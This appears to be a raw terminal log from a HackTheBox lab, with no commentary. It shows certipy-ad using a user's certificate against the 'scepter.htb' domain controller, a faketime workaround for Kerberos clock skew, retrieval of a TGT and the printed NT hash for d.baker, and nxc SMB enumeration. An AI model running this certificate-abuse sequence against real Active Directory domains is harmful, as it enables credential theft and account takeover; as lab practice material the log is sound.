 ┌──(root㉿kali)-[/home/…/Documents/HackTheBox/scepter/NFSOUT]
└─# certipy-ad auth -pfx baker.pfx -dc-ip 10.10.11.65
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'd.baker@scepter.htb'
[*]     Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-1106'
[*] Using principal: 'd.baker@scepter.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
┌──(root㉿kali)-[/home/…/Documents/HackTheBox/scepter/NFSOUT]
└─# faketime "$(ntpdate -q scepter.htb | cut -d ' ' -f 1,2)" certipy-ad auth -pfx baker.pfx -dc-ip 10.10.11.65
Certipy v5.0.2 - by Oliver Lyak (ly4k)
NFSDIR
[*] Certificate identities:
[*]     SAN UPN: 'd.baker@scepter.htb'
[*]     Security Extension SID: 'S-1-5-21-74879546-916818434-740295365-1106'
[*] Using principal: 'd.baker@scepter.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'd.baker.ccache'
[*] Wrote credential cache to 'd.baker.ccache'
[*] Trying to retrieve NT hash for 'd.baker'
[*] Got hash for 'd.baker@scepter.htb': aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce
→  scepter nxc smb 10.10.11.65
SMB         10.10.11.65     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
→  scepter sudo nxc smb 10.10.11.65 --generate-hosts-file /etc/hosts
[sudo] password for elliot:
SMB         10.10.11.65     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:scepter.htb) (signing:True) (SMBv1:False)
→  scepter cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali.kali.org   kali
# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
f02::2 ip6-allrouters
10.10.11.65     DC01.scepter.htb scepter.htb DC01